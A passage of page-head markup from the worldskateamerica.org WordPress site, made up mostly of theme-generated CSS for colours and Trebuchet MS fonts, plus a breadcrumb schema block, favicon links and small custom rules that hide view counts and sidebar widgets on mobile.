#bbpress-forums .bbp-topic-started-by a:hover,
#bbpress-forums .bbp-topic-started-in a:hover,
#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
.widget_display_replies .bbp-author-name,
.widget_display_topics .bbp-author-name,
.td-subfooter-menu li a:hover,
a.vc_btn-black:hover,
.td-smart-list-dropdown-wrap .td-smart-list-button:hover,
.td-instagram-user a,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
.td_block_template_2 .td-related-title .td-cur-simple-item,
.td_block_template_5 .td-related-title .td-cur-simple-item,
.td_block_template_6 .td-related-title .td-cur-simple-item,
.td_block_template_7 .td-related-title .td-cur-simple-item,
.td_block_template_8 .td-related-title .td-cur-simple-item,
.td_block_template_9 .td-related-title .td-cur-simple-item,
.td_block_template_10 .td-related-title .td-cur-simple-item,
.td_block_template_11 .td-related-title .td-cur-simple-item,
.td_block_template_12 .td-related-title .td-cur-simple-item,
.td_block_template_13 .td-related-title .td-cur-simple-item,
.td_block_template_14 .td-related-title .td-cur-simple-item,
.td_block_template_15 .td-related-title .td-cur-simple-item,
.td_block_template_16 .td-related-title .td-cur-simple-item,
.td_block_template_17 .td-related-title .td-cur-simple-item,
.td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
.td-theme-wrap .sf-menu ul .sfHover > a,
.td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
.td-theme-wrap .sf-menu ul .current-category-ancestor > a,
.td-theme-wrap .sf-menu ul .current-menu-item > a,
.td_outlined_btn,
.td_block_categories_tags .td-ct-item:hover {
color: #b6c72c;
}
a.vc_btn-black.vc_btn_square_outlined:hover,
a.vc_btn-black.vc_btn_outlined:hover {
color: #b6c72c !important;
}
.td-next-prev-wrap a:hover,
.td-load-more-wrap a:hover,
.td-post-small-box a:hover,
.page-nav .current,
.page-nav:first-child > div,
#bbpress-forums .bbp-pagination .current,
.post .td_quote_box,
.page .td_quote_box,
a.vc_btn-black:hover,
.td_block_template_5 .td-block-title > *,
.td_outlined_btn {
border-color: #b6c72c;
}
.td_wrapper_video_playlist .td_video_currently_playing:after {
border-color: #b6c72c !important;
}
.header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #b6c72c transparent;
}
.block-title > span,
.block-title > a,
.block-title > label,
.widgettitle,
.widgettitle:after,
.td-trending-now-title,
.td-trending-now-wrapper:hover .td-trending-now-title,
.wpb_tabs li.ui-tabs-active a,
.wpb_tabs li:hover a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
.td_block_template_1 .td-related-title .td-cur-simple-item,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
.td_3D_btn,
.td_shadow_btn,
.td_default_btn,
.td_round_btn, 
.td_outlined_btn:hover {
background-color: #b6c72c;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
background-color: #b6c72c !important;
}
.block-title,
.td_block_template_1 .td-related-title,
.wpb_tabs .wpb_tabs_nav,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
border-color: #b6c72c;
}
.td_block_wrap .td-subcat-item a.td-cur-simple-item {
color: #b6c72c;
}
.td-grid-style-4 .entry-title
{
background-color: rgba(182, 199, 44, 0.7);
}
.block-title > span,
.block-title > span > a,
.block-title > a,
.block-title > label,
.widgettitle,
.widgettitle:after,
.td-trending-now-title,
.td-trending-now-wrapper:hover .td-trending-now-title,
.wpb_tabs li.ui-tabs-active a,
.wpb_tabs li:hover a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
.td_block_template_1 .td-related-title .td-cur-simple-item,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
.td-weather-information:before,
.td-weather-week:before,
.td_block_exchange .td-exchange-header:before,
.td-theme-wrap .td_block_template_3 .td-block-title > *,
.td-theme-wrap .td_block_template_4 .td-block-title > *,
.td-theme-wrap .td_block_template_7 .td-block-title > *,
.td-theme-wrap .td_block_template_9 .td-block-title:after,
.td-theme-wrap .td_block_template_10 .td-block-title::before,
.td-theme-wrap .td_block_template_11 .td-block-title::before,
.td-theme-wrap .td_block_template_11 .td-block-title::after,
.td-theme-wrap .td_block_template_14 .td-block-title,
.td-theme-wrap .td_block_template_15 .td-block-title:before,
.td-theme-wrap .td_block_template_17 .td-block-title:before {
background-color: #5c5c55;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
background-color: #5c5c55 !important;
}
.block-title,
.td_block_template_1 .td-related-title,
.wpb_tabs .wpb_tabs_nav,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.td-theme-wrap .td_block_template_5 .td-block-title > *,
.td-theme-wrap .td_block_template_17 .td-block-title,
.td-theme-wrap .td_block_template_17 .td-block-title::before {
border-color: #5c5c55;
}
.td-theme-wrap .td_block_template_4 .td-block-title > *:before,
.td-theme-wrap .td_block_template_17 .td-block-title::after {
border-color: #5c5c55 transparent transparent transparent;
}
.td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
border-color: #5c5c55 transparent transparent transparent !important;
}
@media (max-width: 767px) {
body .td-header-wrap .td-header-main-menu {
background-color: #afca0a !important;
}
}
.td-menu-background:before,
.td-search-background:before {
background: #afca0a;
background: -moz-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, #afca0a), color-stop(100%, #afca0a));
background: -webkit-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: -o-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: -ms-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: linear-gradient(to bottom, #afca0a 0%, #afca0a 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#afca0a', endColorstr='#afca0a', GradientType=0 );
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i,
.td-search-close a:hover i {
color: #ffffff;
}
.td-page-header h1,
.td-page-title,
.woocommerce-page .page-title {
color: #605e58;
}
.td-page-content p,
.td-page-content .td_block_text_with_title,
.woocommerce-page .page-description > p {
color: #605e58;
}
.td-menu-background,
.td-search-background {
background-image: url('http://localhost/noticias/wp-content/uploads/2018/09/8.jpg');
}
ul.sf-menu > .menu-item > a {
font-family:TrebuchetMS;
}
.sf-menu ul .menu-item a {
font-family:TrebuchetMS;
}
.td-header-wrap .td-logo-text-container .td-logo-text {
font-family:TrebuchetMS;
}
.td-header-wrap .td-logo-text-container .td-tagline-text {
font-family:TrebuchetMS;
}
#td-mobile-nav,
#td-mobile-nav .wpb_button,
.td-search-wrap-mob {
font-family:TrebuchetMS;
}
.td-page-title,
.woocommerce-page .page-title,
.td-category-title-holder .td-page-title {
font-family:TrebuchetMS;
}
.td-page-content p,
.td-page-content li,
.td-page-content .td_block_text_with_title,
.woocommerce-page .page-description > p,
.wpb_text_column p {
font-family:TrebuchetMS;
}
.td-page-content h1,
.wpb_text_column h1 {
font-family:TrebuchetMS;
}
.td-page-content h2,
.wpb_text_column h2 {
font-family:TrebuchetMS;
}
.td-page-content h3,
.wpb_text_column h3 {
font-family:TrebuchetMS;
}
.td-page-content h4,
.wpb_text_column h4 {
font-family:TrebuchetMS;
}
.td-page-content h5,
.wpb_text_column h5 {
font-family:TrebuchetMS;
}
.td-page-content h6,
.wpb_text_column h6 {
font-family:TrebuchetMS;
}
body, p {
font-family:TrebuchetMS;
}
.white-popup-block:before {
background-image: url('http://localhost/noticias/wp-content/uploads/2018/09/8.jpg');
}
@font-face {
font-family: "TrebuchetMS";
src: local("TrebuchetMS"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMS.woff") format("woff");
font-display: swap;
}
@font-face {
font-family: "TrebuchetMSBold";
src: local("TrebuchetMSBold"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMSBold.woff") format("woff");
font-display: swap;
}
.td-header-style-12 .td-header-menu-wrap-full,
.td-header-style-12 .td-affix,
.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
.td_category_template_3 .td-current-sub-category,
.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
.td_category_template_4 .td-category-siblings .td-category a:hover,
.td_block_big_grid_9.td-grid-style-1 .td-post-category,
.td_block_big_grid_9.td-grid-style-5 .td-post-category,
.td-grid-style-6.td-hover-1 .td-module-thumb:after,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
background-color: #b6c72c;
}
.td_mega_menu_sub_cats .cur-sub-cat,
.td-mega-span h3 a:hover,
.td_mod_mega_menu:hover .entry-title a,
.header-search-wrap .result-msg a:hover,
.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
.td-header-top-menu .td-icon-search:hover,
.td-header-wrap .result-msg a:hover,
.top-header-menu li a:hover,
.top-header-menu .current-menu-item > a,
.top-header-menu .current-menu-ancestor > a,
.top-header-menu .current-category-ancestor > a,
.td-social-icon-wrap > a:hover,
.td-header-sp-top-widget .td-social-icon-wrap a:hover,
.td_mod_related_posts:hover h3 > a,
.td-post-template-11 .td-related-title .td-related-left:hover,
.td-post-template-11 .td-related-title .td-related-right:hover,
.td-post-template-11 .td-related-title .td-cur-simple-item,
.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
.td-category-header .td-pulldown-category-filter-link:hover,
.td-category-siblings .td-subcat-dropdown a:hover,
.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
.footer-text-wrap .footer-email-wrap a,
.footer-social-wrap a:hover,
.td_module_17 .td-read-more a:hover,
.td_module_18 .td-read-more a:hover,
.td_module_19 .td-post-author-name a:hover,
.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
color: #b6c72c;
}
.td-mega-menu-page .wpb_content_element ul li a:hover,
.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
.td-theme-wrap .header-search-wrap .result-msg a:hover {
color: #b6c72c !important;
}
.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
.td_category_template_4 .td-category-siblings .td-category a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
border-color: #b6c72c;
}
.td-header-wrap .td-header-menu-wrap-full,
.td-header-menu-wrap.td-affix,
.td-header-style-3 .td-header-main-menu,
.td-header-style-3 .td-affix .td-header-main-menu,
.td-header-style-4 .td-header-main-menu,
.td-header-style-4 .td-affix .td-header-main-menu,
.td-header-style-8 .td-header-menu-wrap.td-affix,
.td-header-style-8 .td-header-top-menu-full {
background-color: #afca0a;
}
.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
.td-header-style-3 .td_stretch_content .td-header-menu-wrap,
.td-header-style-4 .td_stretch_content .td-header-menu-wrap {
background-color: #afca0a !important;
}
@media (min-width: 1019px) {
.td-header-style-1 .td-header-sp-recs,
.td-header-style-1 .td-header-sp-logo {
margin-bottom: 28px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-1 .td-header-sp-recs,
.td-header-style-1 .td-header-sp-logo {
margin-bottom: 14px;
}
}
.td-header-style-7 .td-header-top-menu {
border-bottom: none;
}
.sf-menu > .current-menu-item > a:after,
.sf-menu > .current-menu-ancestor > a:after,
.sf-menu > .current-category-ancestor > a:after,
.sf-menu > li:hover > a:after,
.sf-menu > .sfHover > a:after,
.td_block_mega_menu .td-next-prev-wrap a:hover,
.td-mega-span .td-post-category:hover,
.td-header-wrap .black-menu .sf-menu > li > a:hover,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .sfHover > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
background-color: #605e58;
}
.td_block_mega_menu .td-next-prev-wrap a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
border-color: #605e58;
}
.header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #605e58 transparent;
}
.td_mega_menu_sub_cats .cur-sub-cat,
.td_mod_mega_menu:hover .entry-title a,
.td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
.td-theme-wrap .sf-menu ul .sfHover > a,
.td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
.td-theme-wrap .sf-menu ul .current-category-ancestor > a,
.td-theme-wrap .sf-menu ul .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
color: #605e58;
}
.td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
color: #605e58;
}
.td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
background-color: #605e58;
}
ul.sf-menu > .td-menu-item > a,
.td-theme-wrap .td-header-menu-social {
font-family:TrebuchetMS;
}
.sf-menu ul .td-menu-item a {
font-family:TrebuchetMS;
}
.td-header-menu-wrap.td-affix,
.td-header-style-3 .td-affix .td-header-main-menu,
.td-header-style-4 .td-affix .td-header-main-menu,
.td-header-style-8 .td-header-menu-wrap.td-affix {
background-color: #afca0a;
}
.td-affix .sf-menu > .current-menu-item > a:after,
.td-affix .sf-menu > .current-menu-ancestor > a:after,
.td-affix .sf-menu > .current-category-ancestor > a:after,
.td-affix .sf-menu > li:hover > a:after,
.td-affix .sf-menu > .sfHover > a:after,
.td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
.td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
.td-affix  .header-search-wrap .td-drop-down-search:after,
.td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
.td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
background-color: #605e58;
}
.td-affix  .header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #605e58 transparent;
}
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
border-color: #605e58;
}
.td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
.td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
.td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
color: #605e58;
}
.td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
background-color: #605e58;
}
.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
color: #afca0a;
}
.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
.td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
background-color: #605e58;
}
.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
.td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
color: #afca0a;
}
.td-header-bg:before {
background-size: auto;
}
.td-header-bg:before {
background-position: center top;
}
.td-footer-wrapper,
.td-footer-wrapper .td_block_template_7 .td-block-title > *,
.td-footer-wrapper .td_block_template_17 .td-block-title,
.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
background-color: #5c5c55;
}
.td-footer-wrapper .footer-social-wrap .td-icon-font {
color: #afca0a;
}
.td-sub-footer-container {
background-color: #5c5c55;
}
.td-footer-wrapper::before {
background-size: cover;
}
.td-footer-wrapper::before {
background-position: center center;
}
.td-footer-wrapper::before {
opacity: 0.1;
}
.post .td-post-header .entry-title {
color: #605e58;
}
.td_module_15 .entry-title a {
color: #605e58;
}
.td-module-meta-info .td-post-author-name a {
color: #605e58;
}
.td-post-content h1,
.td-post-content h2,
.td-post-content h3,
.td-post-content h4,
.td-post-content h5,
.td-post-content h6 {
color: #5c5c55;
}
.block-title > span,
.block-title > a,
.widgettitle,
.td-trending-now-title,
.wpb_tabs li a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
.td-theme-wrap .td-related-title a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-theme-wrap .td-block-title {
font-family:TrebuchetMS;
}
.td_module_wrap .td-post-author-name a {
font-family:TrebuchetMS;
}
.td-post-date .entry-date {
font-family:TrebuchetMS;
}
.td-module-comments a,
.td-post-views span,
.td-post-comments a {
font-family:TrebuchetMS;
}
.td-big-grid-meta .td-post-category,
.td_module_wrap .td-post-category,
.td-module-image .td-post-category {
font-family:TrebuchetMS;
}
.top-header-menu > li > a,
.td-weather-top-widget .td-weather-now .td-big-degrees,
.td-weather-top-widget .td-weather-header .td-weather-city,
.td-header-sp-top-menu .td_data_time {
font-family:TrebuchetMS;
}
.top-header-menu .menu-item-has-children li a {
font-family:TrebuchetMS;
}
.td_mod_mega_menu .item-details a {
font-family:TrebuchetMS;
}
.td_mega_menu_sub_cats .block-mega-child-cats a {
font-family:TrebuchetMS;
}
.td-subcat-filter .td-subcat-dropdown a,
.td-subcat-filter .td-subcat-list a,
.td-subcat-filter .td-subcat-dropdown span {
font-family:TrebuchetMS;
}
.td-excerpt,
.td_module_14 .td-excerpt {
font-family:TrebuchetMS;
}
.td_module_wrap .td-module-title {
font-family:TrebuchetMS;
}
.post .td-post-header .entry-title {
font-family:TrebuchetMS;
}
.td-post-content p,
.td-post-content {
font-family:TrebuchetMS;
}
.post blockquote p,
.page blockquote p,
.td-post-text-content blockquote p {
font-family:TrebuchetMS;
}
.post .td_quote_box p,
.page .td_quote_box p {
font-family:TrebuchetMS;
}
.post .td_pull_quote p,
.page .td_pull_quote p,
.post .wp-block-pullquote blockquote p,
.page .wp-block-pullquote blockquote p {
font-family:TrebuchetMS;
}
.td-post-content li {
font-family:TrebuchetMS;
}
.td-post-content h1 {
font-family:TrebuchetMS;
}
.td-post-content h2 {
font-family:TrebuchetMS;
}
.td-post-content h3 {
font-family:TrebuchetMS;
}
.td-post-content h4 {
font-family:TrebuchetMS;
}
.td-post-content h5 {
font-family:TrebuchetMS;
}
.td-post-content h6 {
font-family:TrebuchetMS;
}
.post .td-category a {
font-family:TrebuchetMS;
}
.post header .td-post-author-name,
.post header .td-post-author-name a {
font-family:TrebuchetMS;
}
.post header .td-post-date .entry-date {
font-family:TrebuchetMS;
}
.post header .td-post-views span,
.post header .td-post-comments {
font-family:TrebuchetMS;
}
.post .td-post-source-tags a,
.post .td-post-source-tags span {
font-family:TrebuchetMS;
}
.post .td-post-next-prev-content span {
font-family:TrebuchetMS;
}
.post .td-post-next-prev-content a {
font-family:TrebuchetMS;
}
.post .author-box-wrap .td-author-name a {
font-family:TrebuchetMS;
}
.post .author-box-wrap .td-author-url a {
font-family:TrebuchetMS;
}
.post .author-box-wrap .td-author-description {
font-family:TrebuchetMS;
}
.wp-caption-text,
.wp-caption-dd,
.wp-block-image figcaption {
font-family:TrebuchetMS;
}
.td-post-template-default .td-post-sub-title,
.td-post-template-1 .td-post-sub-title,
.td-post-template-4 .td-post-sub-title,
.td-post-template-5 .td-post-sub-title,
.td-post-template-9 .td-post-sub-title,
.td-post-template-10 .td-post-sub-title,
.td-post-template-11 .td-post-sub-title {
font-family:TrebuchetMS;
}
.td_block_related_posts .entry-title a {
font-family:TrebuchetMS;
}
.post .td-post-share-title {
font-family:TrebuchetMS;
}
.td-post-template-2 .td-post-sub-title,
.td-post-template-3 .td-post-sub-title,
.td-post-template-6 .td-post-sub-title,
.td-post-template-7 .td-post-sub-title,
.td-post-template-8 .td-post-sub-title {
font-family:TrebuchetMS;
}
.footer-text-wrap {
font-family:TrebuchetMS;
}
.td-sub-footer-copy {
font-family:TrebuchetMS;
}
.td-sub-footer-menu ul li a {
font-family:TrebuchetMS;
}
.entry-crumbs a,
.entry-crumbs span,
#bbpress-forums .bbp-breadcrumb a,
#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
font-family:TrebuchetMS;
}
.td-trending-now-display-area .entry-title {
font-family:TrebuchetMS;
}
.page-nav a,
.page-nav span {
font-family:TrebuchetMS;
}
#td-outer-wrap span.dropcap,
#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
font-family:TrebuchetMS;
}
.widget_archive a,
.widget_calendar,
.widget_categories a,
.widget_nav_menu a,
.widget_meta a,
.widget_pages a,
.widget_recent_comments a,
.widget_recent_entries a,
.widget_text .textwidget,
.widget_tag_cloud a,
.widget_search input,
.woocommerce .product-categories a,
.widget_display_forums a,
.widget_display_replies a,
.widget_display_topics a,
.widget_display_views a,
.widget_display_stats {
font-family:TrebuchetMS;
}
input[type="submit"],
.td-read-more a,
.vc_btn,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce #respond input#submit {
font-family:TrebuchetMS;
}
.category .td-category a {
font-family:TrebuchetMS;
}
</style>
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://worldskateamerica.org/",
"name": "Inicio"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://worldskateamerica.org/tag/indeportes/",
"name": "INDEPORTES"
}
}    
]
}
</script>
<link rel="icon" href="https://worldskateamerica.org/wp-content/uploads/2020/01/cropped-ARO-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://worldskateamerica.org/wp-content/uploads/2020/01/cropped-ARO-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://worldskateamerica.org/wp-content/uploads/2020/01/cropped-ARO-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://worldskateamerica.org/wp-content/uploads/2020/01/cropped-ARO-01-270x270.png" />
<style type="text/css" id="wp-custom-css">
/*OCULTAR CANT VISTAS ENTRADAS*/
.td-module-comments a{
display:none;
}
/*OCULTAR WIDGET LAT DER REDES EN MOBILES*/
.tdc-content-wrap .widget_custom_html .td-fix-index{
display:none !important;
}
.td-ss-main-sidebar{
display:none;
}
@media screen and (min-width: 760px)
{
.tdc-content-wrap .widget_custom_html{
display:block;
}
.td-ss-main-sidebar{
display:block;
}
}		</style>
<!-- Button style compiled by theme -->
<style>
.tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
.tds-button2 .tdm-btn-text,
.tds-button2 i,
.tds-button5:hover .tdm-btn-text,
.tds-button5:hover i,
.tds-button6 .tdm-btn-text,
.tds-button6 i,
.tdm_block_list .tdm-list-item i,
.tdm_block_pricing .tdm-pricing-feature i,
.tdm-social-item i {
color: #b6c72c;
}
.tds-button1,
.tds-button6:after,
.tds-title2 .tdm-title-line:after,
.tds-title3 .tdm-title-line:after,
.tdm_block_pricing.tdm-pricing-featured:before,
.tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
.tds-progress-bar1 .tdm-progress-bar:after,
.tds-progress-bar2 .tdm-progress-bar:after,
.tds-social3 .tdm-social-item {
background-color: #b6c72c;
}
.tds-button2:before,
.tds-button6:before,
.tds-progress-bar3 .tdm-progress-bar:after {
border-color: #b6c72c;
}
.tdm-btn-style1 {
background-color: #b6c72c;
}
.tdm-btn-style2:before {
border-color: #b6c72c;
}
.tdm-btn-style2 {
color: #b6c72c;
}
.tdm-btn-style3 {
-webkit-box-shadow: 0 2px 16px #b6c72c;
-moz-box-shadow: 0 2px 16px #b6c72c;
box-shadow: 0 2px 16px #b6c72c;
}
.tdm-btn-style3:hover {
-webkit-box-shadow: 0 4px 26px #b6c72c;
-moz-box-shadow: 0 4px 26px #b6c72c;
box-shadow: 0 4px 26px #b6c72c;
}
</style>
